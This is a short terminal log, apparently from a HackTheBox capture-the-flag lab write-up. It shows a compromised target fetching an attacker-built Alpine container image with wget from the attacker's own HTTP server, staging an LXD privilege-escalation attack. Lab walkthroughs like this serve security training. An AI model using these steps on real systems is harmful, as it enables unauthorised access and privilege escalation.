 mike@included:/tmp$
mike@included:/tmp$ wget 10.10.14.38:8000/alpine-v3.13-x86_64-20210525_0314.tar.gz
<14.38:8000/alpine-v3.13-x86_64-20210525_0314.tar.gz
--2021-05-25 07:32:26--  http://10.10.14.38:8000/alpine-v3.13-x86_64-20210525_0314.tar.gz
Connecting to 10.10.14.38:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3237831 (3.1M) [application/gzip]
Saving to: ‘alpine-v3.13-x86_64-20210525_0314.tar.gz’
0210525_0314.tar.gz  29%[====>               ] 947.25K   140KB/s    eta 26s
┌──(root💀hidd3nwiki)-[/home/…/HackTheBox/StartingPoints/Included/lxd-alpine-builder]
└─# ls
alpine-v3.13-x86_64-20210525_0314.tar.gz  build-alpine  LICENSE  README.md
┌──(root💀hidd3nwiki)-[/home/…/HackTheBox/StartingPoints/Included/lxd-alpine-builder]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.55 - - [25/May/2021 03:25:26] "GET /alpine-v3.13-x86_64-20210525_0314.tar.gz HTTP/1.1" 200 -